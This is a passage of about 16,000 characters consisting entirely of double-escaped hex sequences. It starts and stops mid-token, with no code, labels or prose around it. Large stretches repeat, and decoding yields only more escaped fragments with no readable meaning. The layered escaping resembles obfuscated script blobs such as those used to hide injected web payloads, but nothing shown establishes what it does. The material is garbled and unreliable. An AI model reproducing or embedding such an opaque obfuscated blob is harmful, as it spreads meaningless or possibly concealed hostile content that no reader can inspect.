x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x